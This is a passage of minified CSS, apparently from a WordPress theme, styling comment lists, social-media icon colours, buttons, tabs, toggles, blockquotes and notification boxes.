a{color:#222;display:inline-flex;align-items:center}.social_bar+#footer{border-top:0}#comments{width:100%;clear:left}#comments.expanded-comments-on .commentlist_parent .commentlist_container{height:auto;max-height:none}#comments.expanded-comments-on .comment-button:after{display:none}#comments ol.commentlist{list-style:none;margin:15px;display:block;width:calc(100% - 30px)}@media only screen and (min-width: 40.063em){#comments ol.commentlist{margin:30px;width:calc(100% - 60px)}}#comments ol.commentlist .comment .comment-respond{padding:0;margin-top:20px}#comments ol.commentlist .comment .comment-body,#comments ol.commentlist .comment .comment_container{position:relative;min-height:56px;padding-left:76px;padding-bottom:22px;border-bottom:1px solid #f2f2f2;margin-bottom:22px}#comments ol.commentlist .comment .comment-body:hover .reply,#comments ol.commentlist .comment .comment_container:hover .reply{opacity:1}#comments ol.commentlist .comment .comment-meta{line-height:1}#comments ol.commentlist .comment .comment-meta p:last-child{margin-bottom:0}#comments ol.commentlist .comment .comment-metadata{position:absolute;bottom:12px;left:76px;font-size:9px;color:#767676;text-transform:uppercase;font-weight:400}#comments ol.commentlist .comment .comment-metadata a{color:#767676}#comments ol.commentlist .comment .vcard{border:0}#comments ol.commentlist .comment .vcard .fn{font-size:12px;font-weight:600;color:#222;text-transform:uppercase}#comments ol.commentlist .comment .vcard .says{text-transform:uppercase;font-size:12px;font-weight:400;color:#767676}#comments ol.commentlist .comment .avatar{width:56px;height:56px;float:left;position:absolute;top:0;left:0}#comments ol.commentlist .comment .meta strong{font-size:12px;font-weight:600;color:#222;text-transform:uppercase}#comments ol.commentlist .comment .meta time .comment-metadata{position:absolute;bottom:12px;left:76px;font-size:9px;color:#767676;text-transform:uppercase;font-weight:400}#comments ol.commentlist .comment .meta time .comment-metadata a{color:#767676}#comments ol.commentlist .comment .comment-content,#comments ol.commentlist .comment .description{padding-top:7px}#comments ol.commentlist .comment .comment-content p,#comments ol.commentlist .comment .description p{font-size:13px;line-height:18px;word-break:break-word}#comments ol.commentlist .comment .reply{position:absolute;top:0;right:0;opacity:0;font-size:11px;text-transform:uppercase;font-weight:600}#comments ol.commentlist .comment:last-child .comment-body{border:0;margin:0}#comments ol.commentlist .comment .children{list-style:none;margin-left:10px;border-bottom:1px solid #f2f2f2;margin-bottom:22px}@media only screen and (min-width: 40.063em){#comments ol.commentlist .comment .children{margin-left:76px}}.comment-respond{display:block;padding:15px}@media only screen and (min-width: 40.063em){.comment-respond{padding:30px}}#reviews .comment-respond{padding:0;margin-top:30px}.comment-respond input,.comment-respond textarea{width:100%}.comment-respond .comment-reply-title{font-weight:600}.comment-respond .comment-reply-title small{text-transform:uppercase;font-weight:400;font-size:14px;margin-left:10px}.comment-respond .comment-notes,.comment-respond .form-allowed-tags,.comment-respond .logged-in-as{font-size:14px;color:#595959;margin-bottom:18px}.comment-respond .comment-notes code,.comment-respond .form-allowed-tags code,.comment-respond .logged-in-as code{display:block;font-size:12px;color:#595959;font-weight:400}.comment-respond .form-submit,.comment-respond .form-submit input{margin:0}.comment-respond .row{margin-left:-5px;margin-right:-5px}.comment-respond .row .columns{padding:0 5px}.commentlist_parent{border:1px solid #f2f2f2}.commentlist_parent .comment-button{display:block;width:100%;font-size:12px;font-weight:600;text-transform:uppercase;color:#222;border-bottom:1px solid #f2f2f2;line-height:48px;padding:0 35px 0 50px;position:relative}.commentlist_parent .comment-button:after{opacity:0.6}.commentlist_parent .comment-button:hover:after{opacity:1}.commentlist_parent .comment-button svg{position:absolute;top:17px;left:20px}.commentlist_parent .comment-button:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#222 transparent transparent transparent;position:absolute;top:22px;right:20px}.commentlist_parent .comment-button.toggled+.commentlist_container{max-height:9999px;border-bottom-color:#f2f2f2}.commentlist_parent .commentlist_container{display:block;height:auto;max-height:0;overflow:hidden;border-bottom:1px solid transparent}.commentlist_parent .nocomments{display:block;margin:0;padding:20px;text-align:center}.commentlist_parent .comment-subscription-form label{width:auto;float:none}.posts.columns-6.row{margin:0 -3px}.posts.columns-6.row .columns{padding:0 3px}.posts.columns-6.row .columns .post.style6 .post-gallery{margin-bottom:15px}.posts.columns-6.row .columns .post.style6 .post-title h5{font-weight:400;font-size:12px}.posts.border .post{padding-bottom:29px;border-bottom:1px solid #eaeaea;margin-bottom:30px}.posts.border .post:last-child{padding:0;border:0}.posts.border-vertical{border-top:1px solid #eaeaea}.posts.border-vertical .post{padding:29px 0 29px 0}@media only screen and (min-width: 64.063em){.posts.border-vertical .post{padding:29px 29px 29px 0}}.posts.border-vertical>.row>.columns{border-bottom:1px solid #eaeaea}.posts.border-vertical .even{border-left:1px solid #eaeaea}.posts.border-vertical .even .post{padding:29px 0 29px 0}@media only screen and (min-width: 64.063em){.posts.border-vertical .even .post{padding:29px 0 29px 29px}}@media only screen and (min-width: 75em){.posts.masonry.row{margin:0 -20px}.posts.masonry.row>.columns{padding:0 20px}}.posts.style7-posts .pagination{text-align:center}.catelement-style5 .featured-style8{margin-bottom:30px}.post-category-listing{margin:0}.category_title{display:block;border-bottom:3px solid #222;padding-bottom:20px;margin-bottom:30px}.category_title.small{padding-bottom:10px}.category_title h2{margin:0;font-weight:900;line-height:1;font-size:28px}.category_title h2 a{color:#222}.category_title h5{margin:0;font-weight:900;line-height:1;font-size:20px}.category_title h5 a{color:#222}.category_title.catstyle-style4{border-bottom:0;padding-bottom:0}.category_title.style2{border-bottom:0;border-top:1px solid rgba(0,0,0,0.07);padding-top:20px;padding-bottom:0;margin-bottom:30px}.category_title.style2 h2{font-size:18px;font-weight:400;text-transform:uppercase}.category_title.style3{height:12px;border-bottom:1px solid #ededed;margin-bottom:30px;text-align:left;padding:0}.category_title.style3 h2{color:#222;display:inline-block;background:#fff;padding-right:8px;font-size:12px;font-weight:600;text-transform:uppercase}.category_title.style4{padding-bottom:15px;border-bottom:2px solid #ebebeb}.category_title.style4 h2{text-transform:uppercase;font-weight:400;font-size:18px;line-height:1;margin:0}.category_container{background:url("[data-uri]") top left repeat;padding:5px;text-align:center}@media only screen and (min-width: 40.063em){.category_container{padding:10px}}.category_container .inner{background:#fff;padding:20px 5px 0}@media only screen and (min-width: 40.063em){.category_container .inner{padding:20px 20px}}@media only screen and (min-width: 64.063em){.category_container .inner{padding:40px 50px}}.category_container .inner>.columns{padding:0 10px}@media only screen and (min-width: 40.063em){.category_container .inner>.columns{padding:0 20px}}.category_container.style2{background:url("[data-uri]") repeat left top}@media only screen and (min-width: 40.063em){.category_container.style2{padding:12px}}.category_container.style2 .inner{padding:5px}@media only screen and (min-width: 40.063em){.category_container.style2 .inner{padding:10px}}@media only screen and (min-width: 64.063em){.category_container.style2 .inner{padding:24px}}.category_container.style3{border:1px solid #222;background:#fff;position:relative;margin-bottom:5px;padding:0;z-index:3}.category_container.style3:before{content:'';display:block;position:absolute;background:#ef2673;width:100%;z-index:0;height:100%;top:5px;left:-5px}.category_container.style3:after{content:'';display:block;position:absolute;border:1px solid #222;width:100%;z-index:1;height:calc(100% + 2px);width:calc(100% + 2px);top:-1px;left:-1px}.category_container.style3 .inner{position:relative;z-index:5}.category_container.author-information{float:left;width:100%;margin-bottom:30px}.category_container.author-information .inner{float:left;width:100%;padding:15px}@media only screen and (min-width: 40.063em){.category_container.author-information .inner{padding:20px}}@media only screen and (min-width: 64.063em){.category_container.author-information .inner{padding:35px}}.smalltitle{color:#222;font-weight:600;font-size:20px;text-transform:uppercase;margin:0 0 25px;letter-spacing:0.3em}.mediumtitle{font-size:22px;line-height:34px;margin:0 0 25px;font-weight:400;color:#5a5a5a}@media only screen and (min-width: 40.063em){.mediumtitle{font-size:26px}}.inline-icon{display:inline}.inline-icon.icon-1x{font-size:14px;vertical-align:middle}.inline-icon.icon-2x{font-size:18px;vertical-align:middle}.inline-icon.icon-3x{font-size:22px;vertical-align:middle}.inline-icon.icon-4x{font-size:26px;vertical-align:middle}.boxed-icon{display:inline-flex;width:24px;height:24px;line-height:1;justify-content:center;align-items:center;text-align:center;font-size:12px;border:1px solid #eaeaea}.boxed-icon.icon-1x{width:24px;height:24px;line-height:24px;font-size:12px}.boxed-icon.icon-2x{width:30px;height:28px;line-height:28px;font-size:14px}.boxed-icon.icon-3x{width:40px;height:38px;line-height:38px;font-size:16px}.boxed-icon.icon-4x{width:56px;height:54px;line-height:54px;font-size:18px}.boxed-icon.large{width:56px;height:54px;line-height:54px}.boxed-icon.fill{background:#222;border-color:#222;color:#fff}.boxed-icon.fill:hover{background:#090909;border-color:#090909}.facebook{color:#3b5998}.facebook:hover{color:#344e86}.social_black-on .facebook{color:#222}.social_black-on .facebook:hover{color:#3b5998}.facebook.boxed-icon{background:#fff}.facebook.boxed-icon:hover{color:#fff;background:#3b5998;border-color:#3b5998}.social_black-on .facebook.boxed-icon:hover{background:#222;border-color:#222}.facebook.boxed-icon.fill{background:#3b5998;border-color:#3b5998;color:#fff}.facebook.boxed-icon.fill:hover{background:#2d4373;border-color:#2d4373}.social_black-on .facebook.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .facebook.boxed-icon.fill:hover{background:#3b5998;border-color:#3b5998}.google{color:#dd4b39}.google:hover{color:#d73925}.social_black-on .google{color:#222}.social_black-on .google:hover{color:#dd4b39}.google.boxed-icon{background:#fff}.google.boxed-icon:hover{color:#fff;background:#dd4b39;border-color:#dd4b39}.social_black-on .google.boxed-icon:hover{background:#222;border-color:#222}.google.boxed-icon.fill{background:#dd4b39;border-color:#dd4b39;color:#fff}.google.boxed-icon.fill:hover{background:#c23321;border-color:#c23321}.social_black-on .google.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .google.boxed-icon.fill:hover{background:#dd4b39;border-color:#dd4b39}.google-plus{color:#dd4b39}.google-plus:hover{color:#d73925}.social_black-on .google-plus{color:#222}.social_black-on .google-plus:hover{color:#dd4b39}.google-plus.boxed-icon{background:#fff}.google-plus.boxed-icon:hover{color:#fff;background:#dd4b39;border-color:#dd4b39}.social_black-on .google-plus.boxed-icon:hover{background:#222;border-color:#222}.google-plus.boxed-icon.fill{background:#dd4b39;border-color:#dd4b39;color:#fff}.google-plus.boxed-icon.fill:hover{background:#c23321;border-color:#c23321}.social_black-on .google-plus.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .google-plus.boxed-icon.fill:hover{background:#dd4b39;border-color:#dd4b39}.linkedin{color:#007bb6}.linkedin:hover{color:#006a9d}.social_black-on .linkedin{color:#222}.social_black-on .linkedin:hover{color:#007bb6}.linkedin.boxed-icon{background:#fff}.linkedin.boxed-icon:hover{color:#fff;background:#007bb6;border-color:#007bb6}.social_black-on .linkedin.boxed-icon:hover{background:#222;border-color:#222}.linkedin.boxed-icon.fill{background:#007bb6;border-color:#007bb6;color:#fff}.linkedin.boxed-icon.fill:hover{background:#005983;border-color:#005983}.social_black-on .linkedin.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .linkedin.boxed-icon.fill:hover{background:#007bb6;border-color:#007bb6}.pinterest{color:#cb2027}.pinterest:hover{color:#b51d23}.social_black-on .pinterest{color:#222}.social_black-on .pinterest:hover{color:#cb2027}.pinterest.boxed-icon{background:#fff}.pinterest.boxed-icon:hover{color:#fff;background:#cb2027;border-color:#cb2027}.social_black-on .pinterest.boxed-icon:hover{background:#222;border-color:#222}.pinterest.boxed-icon.fill{background:#cb2027;border-color:#cb2027;color:#fff}.pinterest.boxed-icon.fill:hover{background:#9f191f;border-color:#9f191f}.social_black-on .pinterest.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .pinterest.boxed-icon.fill:hover{background:#cb2027;border-color:#cb2027}.twitter{color:#00aced}.twitter:hover{color:#0099d4}.social_black-on .twitter{color:#222}.social_black-on .twitter:hover{color:#00aced}.twitter.boxed-icon{background:#fff}.twitter.boxed-icon:hover{color:#fff;background:#00aced;border-color:#00aced}.social_black-on .twitter.boxed-icon:hover{background:#222;border-color:#222}.twitter.boxed-icon.fill{background:#00aced;border-color:#00aced;color:#fff}.twitter.boxed-icon.fill:hover{background:#0087ba;border-color:#0087ba}.social_black-on .twitter.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .twitter.boxed-icon.fill:hover{background:#00aced;border-color:#00aced}.instagram{color:#3f729b}.instagram:hover{color:#386589}.social_black-on .instagram{color:#222}.social_black-on .instagram:hover{color:#3f729b}.instagram.boxed-icon{background:#fff}.instagram.boxed-icon:hover{color:#fff;background:#3f729b;border-color:#3f729b}.social_black-on .instagram.boxed-icon:hover{background:#222;border-color:#222}.instagram.boxed-icon.fill{background:#3f729b;border-color:#3f729b;color:#fff}.instagram.boxed-icon.fill:hover{background:#305777;border-color:#305777}.social_black-on .instagram.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .instagram.boxed-icon.fill:hover{background:#3f729b;border-color:#3f729b}.vk{color:#45668e}.vk:hover{color:#3d5a7d}.social_black-on .vk{color:#222}.social_black-on .vk:hover{color:#45668e}.vk.boxed-icon{background:#fff}.vk.boxed-icon:hover{color:#fff;background:#45668e;border-color:#45668e}.social_black-on .vk.boxed-icon:hover{background:#222;border-color:#222}.vk.boxed-icon.fill{background:#45668e;border-color:#45668e;color:#fff}.vk.boxed-icon.fill:hover{background:#344d6c;border-color:#344d6c}.social_black-on .vk.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .vk.boxed-icon.fill:hover{background:#45668e;border-color:#45668e}.tumblr{color:#35465c}.tumblr:hover{color:#2c3a4c}.social_black-on .tumblr{color:#222}.social_black-on .tumblr:hover{color:#35465c}.tumblr.boxed-icon{background:#fff}.tumblr.boxed-icon:hover{color:#fff;background:#35465c;border-color:#35465c}.social_black-on .tumblr.boxed-icon:hover{background:#222;border-color:#222}.tumblr.boxed-icon.fill{background:#35465c;border-color:#35465c;color:#fff}.tumblr.boxed-icon.fill:hover{background:#222d3c;border-color:#222d3c}.social_black-on .tumblr.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .tumblr.boxed-icon.fill:hover{background:#35465c;border-color:#35465c}.xing{color:#cfdc00}.xing:hover{color:#b7c300}.social_black-on .xing{color:#222}.social_black-on .xing:hover{color:#cfdc00}.xing.boxed-icon{background:#fff}.xing.boxed-icon:hover{color:#fff;background:#cfdc00;border-color:#cfdc00}.social_black-on .xing.boxed-icon:hover{background:#222;border-color:#222}.xing.boxed-icon.fill{background:#cfdc00;border-color:#cfdc00;color:#fff}.xing.boxed-icon.fill:hover{background:#9fa900;border-color:#9fa900}.social_black-on .xing.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .xing.boxed-icon.fill:hover{background:#cfdc00;border-color:#cfdc00}.soundcloud{color:#f80}.soundcloud:hover{color:#e67a00}.social_black-on .soundcloud{color:#222}.social_black-on .soundcloud:hover{color:#f80}.soundcloud.boxed-icon{background:#fff}.soundcloud.boxed-icon:hover{color:#fff;background:#f80;border-color:#f80}.social_black-on .soundcloud.boxed-icon:hover{background:#222;border-color:#222}.soundcloud.boxed-icon.fill{background:#f80;border-color:#f80;color:#fff}.soundcloud.boxed-icon.fill:hover{background:#cc6d00;border-color:#cc6d00}.social_black-on .soundcloud.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .soundcloud.boxed-icon.fill:hover{background:#f80;border-color:#f80}.dribbble{color:#ea4c89}.dribbble:hover{color:#e7357a}.social_black-on .dribbble{color:#222}.social_black-on .dribbble:hover{color:#ea4c89}.dribbble.boxed-icon{background:#fff}.dribbble.boxed-icon:hover{color:#fff;background:#ea4c89;border-color:#ea4c89}.social_black-on .dribbble.boxed-icon:hover{background:#222;border-color:#222}.dribbble.boxed-icon.fill{background:#ea4c89;border-color:#ea4c89;color:#fff}.dribbble.boxed-icon.fill:hover{background:#e51e6b;border-color:#e51e6b}.social_black-on .dribbble.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .dribbble.boxed-icon.fill:hover{background:#ea4c89;border-color:#ea4c89}.youtube{color:#e52d27}.youtube:hover{color:#d8201a}.social_black-on .youtube{color:#222}.social_black-on .youtube:hover{color:#e52d27}.youtube.boxed-icon{background:#fff}.youtube.boxed-icon:hover{color:#fff;background:#e52d27;border-color:#e52d27}.social_black-on .youtube.boxed-icon:hover{background:#222;border-color:#222}.youtube.boxed-icon.fill{background:#e52d27;border-color:#e52d27;color:#fff}.youtube.boxed-icon.fill:hover{background:#c21d17;border-color:#c21d17}.social_black-on .youtube.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .youtube.boxed-icon.fill:hover{background:#e52d27;border-color:#e52d27}.spotify{color:#7ab800}.spotify:hover{color:#699f00}.social_black-on .spotify{color:#222}.social_black-on .spotify:hover{color:#7ab800}.spotify.boxed-icon{background:#fff}.spotify.boxed-icon:hover{color:#fff;background:#7ab800;border-color:#7ab800}.social_black-on .spotify.boxed-icon:hover{background:#222;border-color:#222}.spotify.boxed-icon.fill{background:#7ab800;border-color:#7ab800;color:#fff}.spotify.boxed-icon.fill:hover{background:#588500;border-color:#588500}.social_black-on .spotify.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .spotify.boxed-icon.fill:hover{background:#7ab800;border-color:#7ab800}.behance{color:#1769ff}.behance:hover{color:#0059fd}.social_black-on .behance{color:#222}.social_black-on .behance:hover{color:#1769ff}.behance.boxed-icon{background:#fff}.behance.boxed-icon:hover{color:#fff;background:#1769ff;border-color:#1769ff}.social_black-on .behance.boxed-icon:hover{background:#222;border-color:#222}.behance.boxed-icon.fill{background:#1769ff;border-color:#1769ff;color:#fff}.behance.boxed-icon.fill:hover{background:#0050e3;border-color:#0050e3}.social_black-on .behance.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .behance.boxed-icon.fill:hover{background:#1769ff;border-color:#1769ff}.deviantart{color:#4e6252}.deviantart:hover{color:#435446}.social_black-on .deviantart{color:#222}.social_black-on .deviantart:hover{color:#4e6252}.deviantart.boxed-icon{background:#fff}.deviantart.boxed-icon:hover{color:#fff;background:#4e6252;border-color:#4e6252}.social_black-on .deviantart.boxed-icon:hover{background:#222;border-color:#222}.deviantart.boxed-icon.fill{background:#4e6252;border-color:#4e6252;color:#fff}.deviantart.boxed-icon.fill:hover{background:#37463a;border-color:#37463a}.social_black-on .deviantart.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .deviantart.boxed-icon.fill:hover{background:#4e6252;border-color:#4e6252}.snapchat{color:#fffc00}.snapchat:hover{color:#e6e300}.social_black-on .snapchat{color:#222}.social_black-on .snapchat:hover{color:#fffc00}.snapchat.boxed-icon{background:#fff}.snapchat.boxed-icon:hover{color:#fff;background:#fffc00;border-color:#fffc00}.social_black-on .snapchat.boxed-icon:hover{background:#222;border-color:#222}.snapchat.boxed-icon.fill{background:#fffc00;border-color:#fffc00;color:#fff}.snapchat.boxed-icon.fill:hover{background:#ccca00;border-color:#ccca00}.social_black-on .snapchat.boxed-icon.fill{background:#222;border-color:#222}.social_black-on .snapchat.boxed-icon.fill:hover{background:#fffc00;border-color:#fffc00}.btn,.btn:focus,.button,input[type=submit]{font-size:12px;line-height:1;font-weight:600;font-family:inherit;padding:18px 32px;margin:0 0 3px;display:inline-block;cursor:pointer;outline:0;color:#fff;background:#ef2673;text-transform:uppercase;text-decoration:none;text-shadow:none !important;text-align:center;overflow:hidden;border:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.btn .icon,.btn:focus .icon,.button .icon,input[type=submit] .icon{margin-right:10px}.btn .icon i,.btn:focus .icon i,.button .icon i,input[type=submit] .icon i{display:inline-block}.btn:hover,.btn:focus:hover,.button:hover,input[type=submit]:hover{color:#fff}.btn:active,.btn:focus:active,.button:active,input[type=submit]:active{-moz-transform:translateY(1px);-ms-transform:translateY(1px);-webkit-transform:translateY(1px);transform:translateY(1px)}.btn.mini,.btn:focus.mini,.button.mini,input[type=submit].mini{font-size:10px;line-height:10px;padding:6px 8px 5px;vertical-align:middle}.btn.small,.btn:focus.small,.button.small,input[type=submit].small{font-size:12px;line-height:12px;padding:14px 30px}.btn.large,.btn:focus.large,.button.large,input[type=submit].large{font-size:16px;line-height:16px;padding:21px 40px}.btn.right,.btn:focus.right,.button.right,input[type=submit].right{float:right}.btn.full,.btn:focus.full,.button.full,input[type=submit].full{width:100%}.btn.black,.btn:focus.black,.button.black,input[type=submit].black{background:#222;color:#fff}.btn.black:hover,.btn:focus.black:hover,.button.black:hover,input[type=submit].black:hover{background:#ef2673}.btn.green,.btn.single_add_to_cart_button,.btn:focus.green,.btn:focus.single_add_to_cart_button,.button.green,.button.single_add_to_cart_button,input[type=submit].green,input[type=submit].single_add_to_cart_button{background:#41d48d;color:#fff}.btn.green:hover,.btn.single_add_to_cart_button:hover,.btn:focus.green:hover,.btn:focus.single_add_to_cart_button:hover,.button.green:hover,.button.single_add_to_cart_button:hover,input[type=submit].green:hover,input[type=submit].single_add_to_cart_button:hover{background:#2ab873}.btn.transparent-black,.btn:focus.transparent-black,.button.transparent-black,input[type=submit].transparent-black{background:transparent;border:1px solid #222;color:#222}.btn.transparent-black:hover,.btn:focus.transparent-black:hover,.button.transparent-black:hover,input[type=submit].transparent-black:hover{background:#222;color:#fff}.btn.transparent-white,.btn:focus.transparent-white,.button.transparent-white,input[type=submit].transparent-white{background:transparent;border:1px solid #fff;color:#fff}.btn.transparent-white:hover,.btn:focus.transparent-white:hover,.button.transparent-white:hover,input[type=submit].transparent-white:hover{background:#fff;color:#222}.video_bg{position:relative;overflow:hidden;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.video_bg .row-video-bg{position:absolute;top:0;left:0;min-width:100%;min-height:100%}.video_bg .video_overlay{position:absolute;top:0;left:0;right:0;bottom:0}.parallax_bg{background-position:center;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover;background-size:cover;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.wpb_accordion .wpb_accordion_section{margin-bottom:9px;border:1px solid #e9e9e9}.wpb_accordion .wpb_accordion_section .wpb_accordion_header{padding:18px 20px;font-size:12px;font-weight:600;cursor:pointer;background:none;text-transform:uppercase;outline:0}.wpb_accordion .wpb_accordion_section .wpb_accordion_header a{padding:0;color:#222}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active{border-bottom:1px solid #e9e9e9}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a{color:#ef2673}.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:after{border-width:0 5px 5px 5px;border-color:transparent transparent #ef2673 transparent}.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon{background:none;top:0;bottom:0;right:0;height:auto;border-left:1px solid #e9e9e9;width:49px;text-align:center;line-height:44px}.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon:after{content:'';display:inline-block;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#d2d2d2 transparent transparent transparent}.wpb_accordion .wpb_accordion_section .wpb_accordion_content{padding:20px}.wpb_accordion .wpb_accordion_section .wpb_accordion_content p{font-size:13px}.tabs{margin-bottom:20px;padding:0}.tabs .active{border-top:0}.tabs .active a{border:0;color:#ef2673;background:#ffe7f0}.tabs .active a:hover{color:#ef2673}.tabs dd,.tabs li{display:inline-block;margin:0;padding-bottom:3px;width:100%}@media only screen and (min-width: 40.063em){.tabs dd,.tabs li{width:auto;padding-bottom:0}}.tabs dd a,.tabs li a{display:block;border:0;padding:11px 30px;font-size:11px;font-weight:400;color:#a3a3a3;background:#f4f4f4;text-transform:uppercase}.tabs dd a i,.tabs li a i{margin-right:8px}.tabs dd a:hover,.tabs li a:hover{color:#ef2673}ul.tabs-content{margin:0;padding:0;list-style:none}ul.tabs-content>li{display:none;margin-bottom:0}ul.tabs-content>li p{font-size:13px}@media only screen and (max-width: 40.063em){ul.tabs-content{clear:left;padding:0}}.thb_tabs,.thb_tour{margin-bottom:20px}.rtl .thb_tabs .tabs,.rtl .thb_tour .tabs{text-align:right}.rtl .thb_tabs .tabs dd,.rtl .thb_tabs .tabs li,.rtl .thb_tour .tabs dd,.rtl .thb_tour .tabs li{margin-right:0;margin-left:3px}.rtl .thb_tabs .tabs dd:last-child,.rtl .thb_tabs .tabs li:last-child,.rtl .thb_tour .tabs dd:last-child,.rtl .thb_tour .tabs li:last-child{margin-left:0}.thb_tabs .tabs dd,.thb_tabs .tabs li,.thb_tour .tabs dd,.thb_tour .tabs li{margin-right:3px}.thb_tabs .tabs dd:last-child,.thb_tabs .tabs li:last-child,.thb_tour .tabs dd:last-child,.thb_tour .tabs li:last-child{margin-right:0}.thb_tour{float:left;width:100%}.thb_tour .tabs{float:none;display:block;width:100%;margin-bottom:20px}@media only screen and (min-width: 40.063em){.thb_tour .tabs{width:150px;float:left;margin-bottom:0;padding-right:20px}}@media only screen and (min-width: 64.063em){.thb_tour .tabs{width:175px}}@media only screen and (min-width: 75em){.thb_tour .tabs{width:210px}}.thb_tour .tabs dd,.thb_tour .tabs li{display:block;width:100%;float:left;margin:0;padding-bottom:3px}.thb_tour .tabs dd a,.thb_tour .tabs li a{display:block;float:none;width:100%;text-align:center}@media only screen and (min-width: 40.063em){.thb_tour .tabs dd a,.thb_tour .tabs li a{float:left}}.thb_tour ul.tabs-content{margin-left:0}@media only screen and (min-width: 40.063em){.thb_tour ul.tabs-content{margin-left:150px}}@media only screen and (min-width: 64.063em){.thb_tour ul.tabs-content{margin-left:175px}}@media only screen and (min-width: 75em){.thb_tour ul.tabs-content{margin-left:210px}}.thb_tour ul.tabs-content>li{float:left}.vc_toggle{width:100%;margin-bottom:10px;position:relative}.vc_toggle .vc_toggle_title{padding-left:50px;height:30px;display:flex;align-items:center}.vc_toggle .vc_toggle_title h4{font-size:13px;line-height:1;font-weight:600;color:#767676;margin:0;font-family:inherit}.vc_toggle .vc_toggle_title .vc_toggle_icon{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:30px;height:30px;border:1px solid #e9e9e9;background:#fff;line-height:28px;margin:0}.vc_toggle .vc_toggle_title .vc_toggle_icon:before{font-style:normal;content:'+'}.vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before{content:'-'}.vc_toggle .vc_toggle_content{padding-left:50px}.vc_toggle .vc_toggle_content p{font-size:13px}.toggle{float:left;width:100%;margin-bottom:20px}.toggle .title{height:29px;line-height:29px;padding:0 0 0 46px;display:block;width:100%;position:relative;font-weight:600;font-size:14px;color:#9f9f9f}.toggle .title.wpb_toggle{background-image:none}.toggle .title:after{content:"+";display:block;width:29px;height:29px;line-height:27px;position:absolute;color:#9f9f9f;top:0;left:0;font-weight:300;font-size:24px;border:0;text-align:center;border:1px solid #9f9f9f}.toggle .title.wpb_toggle_title_active{color:#ef2673}.toggle .title.wpb_toggle_title_active:after{content:"-";color:#222;top:0;border-color:#222}.toggle .title.wpb_toggle_title_active:hover{color:#ef2673}.toggle .inner{display:none;padding:19px 0 0 46px}.toggle .inner.wpb_toggle_content{margin:0}.toggle .inner.wpb_toggle_open{display:block}.toggle.active .inner{display:block}.toggle .last_toggle_el_margin{display:none}.iconlist{list-style:none}.iconlist li{padding:0 0 0 25px;position:relative}.rtl .iconlist li{padding:0 25px 0 0}.rtl .iconlist li>i{left:auto;right:0}.iconlist li>i{position:absolute;top:2px;left:0;color:#222}q,blockquote p{font-size:26px;font-weight:400;color:#ef2673;line-height:36px !important;margin:0}cite{font-weight:400;font-size:16px;color:#ef2673;font-style:normal;line-height:1;margin-top:20px;text-transform:uppercase}cite:before{display:none}blockquote{position:relative;clear:both;text-align:center;border:0;padding:35px 25px;margin:25px 0}blockquote:before{content:'';display:block;width:60%;height:2px;background:rgba(239,38,115,0.2);position:absolute;top:0;left:20%}blockquote:after{content:'';display:block;width:60%;height:2px;background:rgba(239,38,115,0.2);position:absolute;bottom:0;left:20%}blockquote p{text-rendering:auto}blockquote.left,blockquote.pullleft{float:left;width:40%;margin:5px 30px 30px 0}@media only screen and (max-width: 40.063em){blockquote.left,blockquote.pullleft{margin-right:0;width:100%}}blockquote.right,blockquote.pullright{float:right;width:40%;margin:5px 0 30px 30px}@media only screen and (max-width: 40.063em){blockquote.right,blockquote.pullright{margin-left:0;width:100%}}.gap{clear:both}.notification-box{font-size:13px;font-weight:600;width:100%;position:relative;margin-bottom:10px;color:#222}.notification-box a:not(.button){color:#ef2673}.notification-box .btn{float:right;vertical-align:middle}.notification-box .icon{display:block;width:56px;height:56px;text-align:center;line-height:56px;position:absolute;top:0;left:0;font-size:18px}.notification-box .icon:before{content:"\f00c";font-family:"FontAwesome"}.notification-box .content{padding:20px 20px 15px 55px;min-height:56px;line-height:1.2}.notification-box .close{display:block;width:10px;height:10px;color:rgba(0,0,0,0.25);position:absolute;top:50%;margin-top:-7px;right:25px;font-size:16px}.notification-box .close:hover{color:rgba(0,0,0,0.5)}.notification-box.success .content{color:#1aa97f;background:rgba(26,169,127,0.05)}.notification-box.success .icon{color:#1aa97f}.notification-box.information .content{color:#2b83c7;background:rgba(14,122,196,0.05)}.notification-box.information .icon{color:#2b83c7}.notification-box.information .icon:before{content:"\f129"}.notification-box.warning .content{color:#f6c709;background:rgba(246,199,9,0.05)}.notification-box.warning .icon{color:#f6c709}.notification-box.warning .icon:before{content:"\f12a"}.notification-box.error .content{color:#da574c;background:rgba(218,87,76,0.05)}.notification-box.error .icon{color:#da574c}.notification-box.error .icon:before{content:"\f00d"}.dropcap{display:block;font-size:100px;line-height:84px;text-transform:uppercase;float:left;position:relative;top:0;margin-right:10px;color:#222;font-weight:600}.rtl .dropcap{float:right;margin-right:0;margin-left:10px}.highlight{padding:0 